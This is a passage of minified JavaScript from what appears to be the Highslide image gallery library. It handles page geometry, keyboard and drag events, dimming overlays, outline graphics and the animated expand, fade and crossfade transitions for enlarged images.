hs.fx(a,c,g);d=parseFloat(hs.css(a,g))||0;e=parseFloat(b[g]);f=g!="opacity"?"px":"";i.custom(d,e,f)}},css:function(a,b){if(a.style[b])return a.style[b];else if(document.defaultView)return document.defaultView.getComputedStyle(a,null).getPropertyValue(b); else{if(b=="opacity")b="filter";var c=a.currentStyle[b.replace(/\-(\w)/g,function(d,e){return e.toUpperCase()})];if(b=="filter")c=c.replace(/alpha\(opacity=([0-9]+)\)/,function(d,e){return e/100});return c===""?1:c}},getPageSize:function(){var a=document,b=a.compatMode&&a.compatMode!="BackCompat"?a.documentElement:a.body;
hs.page={width:hs.ie?b.clientWidth:a.documentElement.clientWidth||self.innerWidth,height:hs.ie?b.clientHeight:self.innerHeight,scrollLeft:hs.ie?b.scrollLeft:pageXOffset,scrollTop:hs.ie? b.scrollTop:pageYOffset};return hs.page},getPosition:function(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a.offsetParent;){a=a.offsetParent;b.x+=a.offsetLeft;b.y+=a.offsetTop;if(a!=document.body&&a!=document.documentElement){b.x-=a.scrollLeft;b.y-=a.scrollTop}}return b},expand:function(a,b,c){a||(a=hs.createElement("a",null,{display:"none"},hs.container));if(typeof a.getParams=="function")return b;try{new hs.Expander(a,b,c);return false}catch(d){return true}},getElementByClass:function(a,b,c){a=a.getElementsByTagName(b); for(b=0;b<a.length;b++)if(RegExp(c).test(a[b].className))return a[b];return null},replaceLang:function(a){a=a.replace(/\s/g," ");var b=/{hs\.lang\.([^}]+)\}/g,c=a.match(b),d;if(c)for(var e=0;e<c.length;e++){d=c[e].replace(b,"$1");if(typeof hs.lang[d]!="undefined")a=a.replace(c[e],hs.lang[d])}return a},focusTopmost:function(){for(var a=0,b=-1,c=hs.expanders,d,e=0;e<c.length;e++)if(d=c[e])if((d=d.wrapper.style.zIndex)&&d>a){a=d;b=e}if(b==-1)hs.focusKey=-1;else c[b].focus()},getParam:function(a,b){a.getParams= a.onclick;var c=a.getParams?a.getParams():null;a.getParams=null;return c&&typeof c[b]!="undefined"?c[b]:typeof hs[b]!="undefined"?hs[b]:null},getSrc:function(a){var b=hs.getParam(a,"src");if(b)return b;return a.href},getNode:function(a){var b=hs.$(a),c=hs.clones[a];if(!b&&!c)return null;if(c)return c.cloneNode(true);else{c=b.cloneNode(true);c.id="";
hs.clones[a]=c;return b}},discardElement:function(a){a&&hs.garbageBin.appendChild(a);
hs.garbageBin.innerHTML=""},dim:function(a){if(!hs.dimmer)hs.dimmer= hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){hs.close()}},{visibility:"visible",opacity:0},hs.container,true);
hs.dimmer.style.display="";hs.dimmer.owner+="|"+a.key;hs.geckoMac&&hs.dimmingGeckoFix?hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1}):hs.animate(hs.dimmer,{opacity:a.dimmingOpacity},hs.dimmingDuration)},undim:function(a){if(hs.dimmer){if(typeof a!="undefined")hs.dimmer.owner=hs.dimmer.owner.replace("|"+ a,"");if(!(typeof a!="undefined"&&hs.dimmer.owner!=""||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity")))if(hs.geckoMac&&hs.dimmingGeckoFix)hs.dimmer.style.display="none";else hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})}},transit:function(a,b){var c=b||hs.getExpander();b=c;if(hs.upcoming)return false;else hs.last=c;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=a;a.onclick()}catch(d){hs.last= hs.upcoming=null}try{if(!a||b.transitions[1]!="crossfade")b.close()}catch(e){}return false},previousOrNext:function(a,b){var c=hs.getExpander(a);return c?hs.transit(c.getAdjacentAnchor(b),c):false},previous:function(a){return hs.previousOrNext(a,-1)},next:function(a){return hs.previousOrNext(a,1)},keyHandler:function(a){if(!a)a=window.event;if(!a.target)a.target=a.srcElement;if(typeof a.target.form!="undefined")return true;var b=hs.getExpander(),c=null;switch(a.keyCode){case 70:b&&b.doFullExpand(); return true;case 32:c=2;break;case 34:case 39:case 40:c=1;break;case 8:case 33:case 37:case 38:c=-1;break;case 27:case 13:c=0}if(c!==null){hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return true;if(a.preventDefault)a.preventDefault();else a.returnValue=false;if(b){if(c==0)b.close();else if(c==2)b.slideshow&&b.slideshow.hitSpace();else{b.slideshow&&b.slideshow.pause();hs.previousOrNext(b.key,c)}return false}}return true},registerOverlay:function(a){hs.push(hs.overlays, hs.extend(a,{hsId:"hsId"+hs.idCounter++}))},addSlideshow:function(a){var b=a.slideshowGroup;if(typeof b=="object")for(var c=0;c<b.length;c++){var d={},e;for(e in a)d[e]=a[e];d.slideshowGroup=b[c];hs.push(hs.slideshows,d)}else hs.push(hs.slideshows,a)},getWrapperKey:function(a,b){var c,d=/^highslide-wrapper-([0-9]+)$/;for(c=a;c.parentNode;){if(c.hsKey!==undefined)return c.hsKey;if(c.id&&d.test(c.id))return c.id.replace(d,"$1");c=c.parentNode}if(!b)for(c=a;c.parentNode;){if(c.tagName&&hs.isHsAnchor(c))for(d= 0;d<hs.expanders.length;d++){var e=hs.expanders[d];if(e&&e.a==c)return d}c=c.parentNode}return null},getExpander:function(a,b){if(typeof a=="undefined")return hs.expanders[hs.focusKey]||null;if(typeof a=="number")return hs.expanders[a]||null;if(typeof a=="string")a=hs.$(a);return hs.expanders[hs.getWrapperKey(a,b)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var a=0;a<hs.expanders.length;a++)hs.expanders[a]&& hs.expanders[a].isExpanded&&hs.focusTopmost()},mouseClickHandler:function(a){if(!a)a=window.event;if(a.button>1)return true;if(!a.target)a.target=a.srcElement;for(var b=a.target;b.parentNode&&!/highslide-(image|move|html|resize)/.test(b.className);)b=b.parentNode;var c=hs.getExpander(b);if(c&&(c.isClosing||!c.isExpanded))return true;if(c&&a.type=="mousedown"){if(a.target.form)return true;if(b=b.className.match(/highslide-(image|move|resize)/)){hs.dragArgs={exp:c,type:b[1],left:c.x.pos,width:c.x.size, top:c.y.pos,height:c.y.size,clickX:a.clientX,clickY:a.clientY};hs.addEventListener(document,"mousemove",hs.dragHandler);a.preventDefault&&a.preventDefault();if(/highslide-(image|html)-blur/.test(c.content.className)){c.focus();hs.hasFocused=true}return false}}else if(a.type=="mouseup"){hs.removeEventListener(document,"mousemove",hs.dragHandler);if(hs.dragArgs){if(hs.styleRestoreCursor&&hs.dragArgs.type=="image")hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor;a=hs.dragArgs.hasDragged;if(!a&& !hs.hasFocused&&!/(move|resize)/.test(hs.dragArgs.type))c.close();else if(a||!a&&hs.hasHtmlExpanders)hs.dragArgs.exp.doShowHide("hidden");hs.hasFocused=false;hs.dragArgs=null}else if(/highslide-image-blur/.test(b.className))b.style.cursor=hs.styleRestoreCursor}return false},dragHandler:function(a){if(!hs.dragArgs)return true;if(!a)a=window.event;var b=hs.dragArgs,c=b.exp;b.dX=a.clientX-b.clickX;b.dY=a.clientY-b.clickY;var d=Math.sqrt(Math.pow(b.dX,2)+Math.pow(b.dY,2));if(!b.hasDragged)b.hasDragged= b.type!="image"&&d>0||d>(hs.dragSensitivity||5);if(b.hasDragged&&a.clientX>5&&a.clientY>5)if(b.type=="resize")c.resize(b);else{c.moveTo(b.left+b.dX,b.top+b.dY);if(b.type=="image")c.content.style.cursor="move"}return false},wrapperMouseHandler:function(a){try{if(!a)a=window.event;var b=/mouseover/i.test(a.type);if(!a.target)a.target=a.srcElement;if(hs.ie)a.relatedTarget=b?a.fromElement:a.toElement;var c=hs.getExpander(a.target);if(c.isExpanded)if(!(!c||!a.relatedTarget||hs.getExpander(a.relatedTarget, true)==c||hs.dragArgs))for(var d=0;d<c.overlays.length;d++)(function(){var f=hs.$("hsId"+c.overlays[d]);if(f&&f.hideOnMouseOut){b&&hs.setStyles(f,{visibility:"visible",display:""});hs.animate(f,{opacity:b?f.opacity:0},f.dur)}})()}catch(e){}},addEventListener:function(a,b,c){a==document&&b=="ready"&&hs.push(hs.onReady,c);try{a.addEventListener(b,c,false)}catch(d){try{a.detachEvent("on"+b,c);a.attachEvent("on"+b,c)}catch(e){a["on"+b]=c}}},removeEventListener:function(a,b,c){try{a.removeEventListener(b, c,false)}catch(d){try{a.detachEvent("on"+b,c)}catch(e){a["on"+b]=null}}},preloadFullImage:function(a){if(hs.continuePreloading&&hs.preloadTheseImages[a]&&hs.preloadTheseImages[a]!="undefined"){var b=document.createElement("img");b.onload=function(){b=null;hs.preloadFullImage(a+1)};b.src=hs.preloadTheseImages[a]}},preloadImages:function(a){if(a&&typeof a!="object")hs.numberOfImagesToPreload=a;a=hs.getAnchors();for(var b=0;b<a.images.length&&b<hs.numberOfImagesToPreload;b++)hs.push(hs.preloadTheseImages, hs.getSrc(a.images[b]));if(hs.outlineType)new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)});else hs.preloadFullImage(0);hs.restoreCursor&&hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){hs.getPageSize();hs.ieLt7=hs.ie&&hs.uaVersion<7;for(var a in hs.langDefaults)if(typeof hs[a]!="undefined")hs.lang[a]=hs[a];else if(typeof hs.lang[a]=="undefined"&&typeof hs.langDefaults[a]!="undefined")hs.lang[a]=hs.langDefaults[a];hs.container=hs.createElement("div", {className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,true);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"}, {visibility:hs.safari&&hs.uaVersion<525?"visible":"hidden"},hs.container,1);Math.linearTween=function(b,c,d,e){return d*b/e+c};Math.easeInQuad=function(b,c,d,e){return d*(b/=e)*b+c};Math.easeOutQuad=function(b,c,d,e){return-d*(b/=e)*(b-2)+c};hs.hideSelects=hs.ieLt7;hs.hideIframes=window.opera&&hs.uaVersion<9||navigator.vendor=="KDE"||hs.ie&&hs.uaVersion<5.5}},ready:function(){if(!hs.isReady){hs.isReady=true;for(var a=0;a<hs.onReady.length;a++)hs.onReady[a]()}},updateAnchors:function(){for(var a,b, c=[],d=[],e={},f,g=0;g<hs.openerTagNames.length;g++){b=document.getElementsByTagName(hs.openerTagNames[g]);for(var i=0;i<b.length;i++){a=b[i];if(f=hs.isHsAnchor(a)){hs.push(c,a);f[0]=="hs.expand"&&hs.push(d,a);f=hs.getParam(a,"slideshowGroup")||"none";e[f]||(e[f]=[]);hs.push(e[f],a)}}}hs.anchors={all:c,groups:e,images:d};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(a){(a=hs.getExpander(a))&&a.close();return false}};hs.fx=function(a,b,c){this.options= b;this.elem=a;this.prop=c;if(!b.orig)b.orig={}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(a,b,c){function d(f){return e.step(f)}this.startTime=(new Date).getTime();this.start=a;this.end=b;this.unit=c;this.now=this.start;this.pos=this.state=0;var e=this;d.elem=this.elem;if(d()&&hs.timers.push(d)==1)hs.timerId=setInterval(function(){for(var f=hs.timers,g=0;g<f.length;g++)f[g]()|| f.splice(g--,1);f.length||clearInterval(hs.timerId)},13)},step:function(a){var b=(new Date).getTime();if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();a=this.options.curAnim[this.prop]=true;for(var c in this.options.curAnim)if(this.options.curAnim[c]!==true)a=false;a&&this.options.complete&&this.options.complete.call(this.elem);return false}else{c=b-this.startTime;this.state=c/this.options.duration;this.pos=this.options.easing(c,0,1,this.options.duration); this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};hs.extend(hs.fx,{step:{opacity:function(a){hs.setStyles(a.elem,{opacity:a.now})},_default:function(a){try{if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=a.now+a.unit;else a.elem[a.prop]=a.now}catch(b){}}}});hs.Outline=function(a,b){this.onLoad=b;this.outlineType=a;var c=hs.uaVersion,d;this.hasAlphaImageLoader=hs.ie&&c>=5.5&&c<7;if(a){hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden", position:"absolute",borderCollapse:"collapse",width:0},hs.container,true);c=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var e=0;e<=8;e++){if(e%3==0)d=hs.createElement("tr",null,{height:"auto"},c,true);this.td[e]=hs.createElement("td",null,null,d,true);hs.setStyles(this.td[e],e!=4?{lineHeight:0,fontSize:0}:{position:"relative"})}this.td[4].className=a+" highslide-outline";this.preloadGraphic()}else b&&b()};hs.Outline.prototype={preloadGraphic:function(){var a=hs.graphicsDir+(hs.outlinesDir|| "outlines/")+this.outlineType+".png";this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},hs.safari&&hs.uaVersion<525?hs.container:null,true);var b=this;this.graphic.onload=function(){b.onGraphicLoad()};this.graphic.src=a},onGraphicLoad:function(){for(var a=this.offset=this.graphic.width/4,b=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],c={height:2*a+"px",width:2*a+"px"},d=0;d<=8;d++)if(b[d]){if(this.hasAlphaImageLoader){var e=d==1||d==7?"100%":this.graphic.width+ "px",f=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[d],true);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:e,height:this.graphic.height+"px",left:b[d][0]*a+"px",top:b[d][1]*a+"px"},f,true)}else hs.setStyles(this.td[d],{background:"url("+this.graphic.src+") "+b[d][0]*a+"px "+b[d][1]*a+"px"});if(window.opera&&(d==3||d==5))hs.createElement("div", null,c,this.td[d],true);hs.setStyles(this.td[d],c)}this.graphic=null;hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;this.onLoad&&this.onLoad()},setPosition:function(a,b,c){var d=this.exp;b=b||0;a=a||{x:d.x.pos+b,y:d.y.pos+b,w:d.x.get("wsize")-2*b,h:d.y.get("wsize")-2*b};if(c)this.table.style.visibility=a.h>=4*this.offset?"visible":"hidden";hs.setStyles(this.table,{left:a.x-this.offset+"px",top:a.y-this.offset+"px",width:a.w+ 2*this.offset+"px"});a.w-=2*this.offset;a.h-=2*this.offset;hs.setStyles(this.td[4],{width:a.w>=0?a.w+"px":0,height:a.h>=0?a.h+"px":0});if(this.hasAlphaImageLoader)this.td[3].style.height=this.td[5].style.height=this.td[4].style.height},destroy:function(a){if(a)this.table.style.visibility="hidden";else hs.discardElement(this.table)}};hs.Dimension=function(a,b){this.exp=a;this.dim=b;this.ucwh=b=="x"?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt=b=="x"?"Left":"Top";this.lt=this.uclt.toLowerCase(); this.ucrb=b=="x"?"Right":"Bottom";this.rb=this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(a){switch(a){case "loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case "loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case "wsize":return this.size+2*this.cb+this.p1+this.p2;case "fitsize":return this.clientSize-this.marginMin-this.marginMax;case "maxsize":return this.get("fitsize")-2*this.cb-this.p1- this.p2;case "opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case "osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case "imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim]; this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2;if(this.tpos==0||this.tpos==-1)this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]},calcExpanded:function(){var a=this.exp;this.justify="auto";if(a.align=="center")this.justify="center";else if(RegExp(this.lt).test(a.anchor))this.justify=null;else if(RegExp(this.rb).test(a.anchor))this.justify="max";this.pos=this.tpos-this.cb+this.tb;if(this.maxHeight&&this.dim=="x")a.maxWidth=Math.min(a.maxWidth||this.full,a.maxHeight*this.full/a.y.full);this.size= Math.min(this.full,a["max"+this.ucwh]||this.full);this.minSize=a.allowSizeReduction?Math.min(a["min"+this.ucwh],this.full):this.full;if(a.isImage&&a.useBox){this.size=a[this.wh];this.imgSize=this.full}if(this.dim=="x"&&hs.padToMinWidth)this.minSize=a.minWidth;this.target=a["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(a){var b=this.exp;if(b.isImage&&(b.useBox||hs.padToMinWidth)){this.imgSize= a;this.size=Math.max(this.size,this.imgSize);b.content.style[this.lt]=this.get("imgPad")+"px"}else this.size=a;b.content.style[this.wh]=a+"px";b.wrapper.style[this.wh]=this.get("wsize")+"px";b.outline&&b.outline.setPosition();this.dim=="x"&&b.overlayBox&&b.sizeOverlayBox(true);if(this.dim=="x"&&b.slideshow&&b.isImage)a==this.full?b.slideshow.disable("full-expand"):b.slideshow.enable("full-expand")},setPos:function(a){this.pos=a;this.exp.wrapper.style[this.lt]=a+"px";this.exp.outline&&this.exp.outline.setPosition()}}; hs.Expander=function(a,b,c,d){if(document.readyState&&hs.ie&&!hs.isReady)hs.addEventListener(document,"ready",function(){new hs.Expander(a,b,c,d)});else{this.a=a;this.custom=c;this.contentType=d||"image";this.isImage=!this.isHtml;hs.continuePreloading=false;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();for(var e=this.key=hs.expanders.length,f=0;f<hs.overrides.length;f++){var g=hs.overrides[f];this[g]=b&&typeof b[g]!="undefined"?b[g]:hs[g]}if(!this.src)this.src=a.href;g=b&&b.thumbnailId? hs.$(b.thumbnailId):a;g=this.thumb=g.getElementsByTagName("img")[0]||g;this.thumbsUserSetId=g.id||a.id;for(f=0;f<hs.expanders.length;f++)if(hs.expanders[f]&&hs.expanders[f].a==a&&!(this.last&&this.transitions[1]=="crossfade")){hs.expanders[f].focus();return false}if(!hs.allowSimultaneousLoading)for(f=0;f<hs.expanders.length;f++)hs.expanders[f]&&hs.expanders[f].thumb!=g&&!hs.expanders[f].onLoadStarted&&hs.expanders[f].cancelLoading();hs.expanders[e]=this;if(!hs.allowMultipleInstances&&!hs.upcoming){hs.expanders[e- 1]&&hs.expanders[e-1].close();typeof hs.focusKey!="undefined"&&hs.expanders[hs.focusKey]&&hs.expanders[hs.focusKey].close()}this.el=g;this.tpos=this.pageOrigin||hs.getPosition(g);hs.getPageSize();(this.x=new hs.Dimension(this,"x")).calcThumb();(this.y=new hs.Dimension(this,"y")).calcThumb();this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,true);this.wrapper.onmouseover= this.wrapper.onmouseout=hs.wrapperMouseHandler;if(this.contentType=="image"&&this.outlineWhileAnimating==2)this.outlineWhileAnimating=0;if(!this.outlineType||this.last&&this.isImage&&this.transitions[1]=="crossfade")this[this.contentType+"Create"]();else if(hs.pendingOutlines[this.outlineType]){this.connectOutline();this[this.contentType+"Create"]()}else{this.showLoading();var i=this;new hs.Outline(this.outlineType,function(){i.connectOutline();i[i.contentType+"Create"]()})}return true}};hs.Expander.prototype= {error:function(a){if(hs.debug)alert("Line "+a.lineNumber+": "+a.message);else window.location.href=this.src},connectOutline:function(){var a=this.outline=hs.pendingOutlines[this.outlineType];a.exp=this;a.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!(this.onLoadStarted||this.loading)){this.loading=hs.loading;var a=this;this.loading.onclick=function(){a.cancelLoading()};a=this;var b=this.x.get("loadingPos")+"px",c=this.y.get("loadingPos")+ "px";if(!d&&this.last&&this.transitions[1]=="crossfade")var d=this.last;if(d){b=d.x.get("loadingPosXfade")+"px";c=d.y.get("loadingPosXfade")+"px";this.loading.style.zIndex=hs.zIndexCounter++}setTimeout(function(){a.loading&&hs.setStyles(a.loading,{left:b,top:c,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var a=this,b=document.createElement("img");this.content=b;b.onload=function(){hs.expanders[a.key]&&a.contentLoaded()};if(hs.blockRightClick)b.oncontextmenu=function(){return false}; b.className="highslide-image";hs.setStyles(b,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3});b.title=hs.lang.restoreTitle;hs.safari&&hs.uaVersion<525&&hs.container.appendChild(b);if(hs.ie&&hs.flushImgSize)b.src=null;b.src=this.src;this.showLoading()},contentLoaded:function(){try{if(this.content){this.content.onload=null;if(!this.onLoadStarted){this.onLoadStarted=true;var a=this.x,b=this.y;if(this.loading){hs.setStyles(this.loading,{top:"-9999px"});this.loading= null}a.full=this.content.width;b.full=this.content.height;hs.setStyles(this.content,{width:a.t+"px",height:b.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper);a.calcBorders();b.calcBorders();hs.setStyles(this.wrapper,{left:a.tpos+a.tb-a.cb+"px",top:b.tpos+a.tb-b.cb+"px"});this.initSlideshow();this.getOverlays();var c=a.full/b.full;a.calcExpanded();this.justify(a);b.calcExpanded();this.justify(b);this.overlayBox&&this.sizeOverlayBox(0,1);if(this.allowSizeReduction){this.correctRatio(c); var d=this.slideshow;if(d&&this.last&&d.controls&&d.fixedControls){var e=d.overlayOptions.position||"",f,g;for(g in hs.oPos)for(a=0;a<5;a++){f=this[g];if(e.match(hs.oPos[g][a])){f.pos=this.last[g].pos+(this.last[g].p1-f.p1)+(this.last[g].size-f.size)*[0,0,0.5,1,1][a];if(d.fixedControls=="fit"){if(f.pos+f.size+f.p1+f.p2>f.scroll+f.clientSize-f.marginMax)f.pos=f.scroll+f.clientSize-f.size-f.marginMin-f.marginMax-f.p1-f.p2;if(f.pos<f.scroll+f.marginMin)f.pos=f.scroll+f.marginMin}}}}if(this.isImage&& this.x.full>(this.x.imgSize||this.x.size)){this.createFullExpand();this.overlays.length==1&&this.sizeOverlayBox()}}this.show()}}}catch(i){this.error(i)}},justify:function(a,b){var c,d=a.target,e=a==this.x?"x":"y";if(d&&d.match(/ /)){c=d.split(" ");d=c[0]}if(d&&hs.$(d)){a.pos=hs.getPosition(hs.$(d))[e];if(c&&c[1]&&c[1].match(/^[-]?[0-9]+px$/))a.pos+=parseInt(c[1]);if(a.size<a.minSize)a.size=a.minSize}else if(a.justify=="auto"||a.justify=="center"){c=false;var f=a.exp.allowSizeReduction;a.pos=a.justify== "center"?Math.round(a.scroll+(a.clientSize+a.marginMin-a.marginMax-a.get("wsize"))/2):Math.round(a.pos-(a.get("wsize")-a.t)/2);if(a.pos<a.scroll+a.marginMin){a.pos=a.scroll+a.marginMin;c=true}if(!b&&a.size<a.minSize){a.size=a.minSize;f=false}if(a.pos+a.get("wsize")>a.scroll+a.clientSize-a.marginMax)if(!b&&c&&f)a.size=Math.min(a.size,a.get(e=="y"?"fitsize":"maxsize"));else if(a.get("wsize")<a.get("fitsize"))a.pos=a.scroll+a.clientSize-a.marginMax-a.get("wsize");else{a.pos=a.scroll+a.marginMin;if(!b&& f)a.size=a.get(e=="y"?"fitsize":"maxsize")}if(!b&&a.size<a.minSize){a.size=a.minSize;f=false}}else if(a.justify=="max")a.pos=Math.floor(a.pos-a.size+a.t);if(a.pos<a.marginMin){e=a.pos;a.pos=a.marginMin;if(f&&!b)a.size-=a.pos-e}},correctRatio:function(a){var b=this.x,c=this.y,d=false,e=Math.min(b.full,b.size),f=Math.min(c.full,c.size),g=this.useBox||hs.padToMinWidth;if(e/f>a){e=f*a;if(e<b.minSize){e=b.minSize;f=e/a}d=true}else if(e/f<a){f=e/a;d=true}if(hs.padToMinWidth&&b.full<b.minSize){b.imgSize= b.full;c.size=c.imgSize=c.full}else if(this.useBox){b.imgSize=e;c.imgSize=f}else{b.size=e;c.size=f}d=this.fitOverlayBox(this.useBox?null:a,d);if(g&&c.size<c.imgSize){c.imgSize=c.size;b.imgSize=c.size*a}if(d||g){b.pos=b.tpos-b.cb+b.tb;b.minSize=b.size;this.justify(b,true);c.pos=c.tpos-c.cb+c.tb;c.minSize=c.size;this.justify(c,true);this.overlayBox&&this.sizeOverlayBox()}},fitOverlayBox:function(a,b){var c=this.x,d=this.y;if(this.overlayBox)for(;d.size>this.minHeight&&c.size>this.minWidth&&d.get("wsize")> d.get("fitsize");){d.size-=10;if(a)c.size=d.size*a;this.sizeOverlayBox(0,1);b=true}return b},show:function(){var a=this.x,b=this.y;this.doShowHide("hidden");this.slideshow&&this.slideshow.thumbstrip&&this.slideshow.thumbstrip.selectThumb();this.changeSize(1,{wrapper:{width:a.get("wsize"),height:b.get("wsize"),left:a.pos,top:b.pos},content:{left:a.p1+a.get("imgPad"),top:b.p1+b.get("imgPad"),width:a.imgSize||a.size,height:b.imgSize||b.size}},hs.expandDuration)},changeSize:function(a,b,c){var d=this.transitions, e=a?this.last?this.last.a:null:hs.upcoming;d=d[1]&&e&&hs.getParam(e,"transitions")[1]==d[1]?d[1]:d[0];if(this[d]&&d!="expand")this[d](a,b);else{if(this.outline&&!this.outlineWhileAnimating)a?this.outline.setPosition():this.outline.destroy();a||this.destroyOverlays();var f=this,g=f.x,i=f.y;d=this.easing;a||(d=this.easingClose||d);e=a?function(){if(f.outline)f.outline.table.style.visibility="visible";setTimeout(function(){f.afterExpand()},50)}:function(){f.afterClose()};a&&hs.setStyles(this.wrapper, {width:g.t+"px",height:i.t+"px"});if(this.fadeInOut){hs.setStyles(this.wrapper,{opacity:a?0:1});hs.extend(b.wrapper,{opacity:a})}hs.animate(this.wrapper,b.wrapper,{duration:c,easing:d,step:function(k,l){if(f.outline&&f.outlineWhileAnimating&&l.prop=="top"){var m=a?l.pos:1-l.pos;m={w:g.t+(g.get("wsize")-g.t)*m,h:i.t+(i.get("wsize")-i.t)*m,x:g.tpos+(g.pos-g.tpos)*m,y:i.tpos+(i.pos-i.tpos)*m};f.outline.setPosition(m,0,1)}}});hs.animate(this.content,b.content,c,d,e);if(a){this.wrapper.style.visibility= "visible";this.content.style.visibility="visible";this.a.className+=" highslide-active-anchor"}}},fade:function(a,b){this.outlineWhileAnimating=false;var c=this,d=a?hs.expandDuration:0;if(a){hs.animate(this.wrapper,b.wrapper,0);hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"});hs.animate(this.content,b.content,0);this.content.style.visibility="visible";hs.animate(this.wrapper,{opacity:1},d,null,function(){c.afterExpand()})}if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex; for(var e=a||-1,f=this.outline.offset,g=a?3:f,i=a?f:3,k=g;e*k<=e*i;k+=e,d+=25)(function(){var l=a?i-k:g-k;setTimeout(function(){c.outline.setPosition(0,l,1)},d)})()}a||setTimeout(function(){c.outline&&c.outline.destroy(c.preserveContent);c.destroyOverlays();hs.animate(c.wrapper,{opacity:0},hs.restoreDuration,null,function(){c.afterClose()})},d)},crossfade:function(a){if(a){var b=this,c=this.last,d=this.x,e=this.y,f=c.x,g=c.y,i=this.wrapper,k=this.content,l=this.overlayBox;hs.removeEventListener(document, "mousemove",hs.dragHandler);hs.setStyles(k,{width:(d.imgSize||d.size)+"px",height:(e.imgSize||e.size)+"px"});if(l)l.style.overflow="visible";if(this.outline=c.outline)this.outline.exp=b;c.outline=null;var m=hs.createElement("div",{className:"highslide-"+this.contentType},{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});a={oldImg:c,newImg:this};for(var v in a){this[v]=a[v].content.cloneNode(1);hs.setStyles(this[v],{position:"absolute",border:0,visibility:"visible"});m.appendChild(this[v])}i.appendChild(m); if(l){l.className="";i.appendChild(l)}m.style.display="";c.content.style.display="none";if(hs.safari&&hs.uaVersion<525)this.wrapper.style.visibility="visible";hs.animate(i,{width:d.size},{duration:hs.transitionDuration,step:function(B,y){var p=y.pos,r=1-p,s,h={},j=["pos","size","p1","p2"],n;for(n in j){s=j[n];h["x"+s]=Math.round(r*f[s]+p*d[s]);h["y"+s]=Math.round(r*g[s]+p*e[s]);h.ximgSize=Math.round(r*(f.imgSize||f.size)+p*(d.imgSize||d.size));h.ximgPad=Math.round(r*f.get("imgPad")+p*d.get("imgPad")); h.yimgSize=Math.round(r*(g.imgSize||g.size)+p*(e.imgSize||e.size));h.yimgPad=Math.round(r*g.get("imgPad")+p*e.get("imgPad"))}b.outline&&b.outline.setPosition({x:h.xpos,y:h.ypos,w:h.xsize+h.xp1+h.xp2+2*d.cb,h:h.ysize+h.yp1+h.yp2+2*e.cb});c.wrapper.style.clip="rect("+(h.ypos-g.pos)+"px, "+(h.xsize+h.xp1+h.xp2+h.xpos+2*f.cb-f.pos)+"px, "+(h.ysize+h.yp1+h.yp2+h.ypos+2*g.cb-g.pos)+"px, 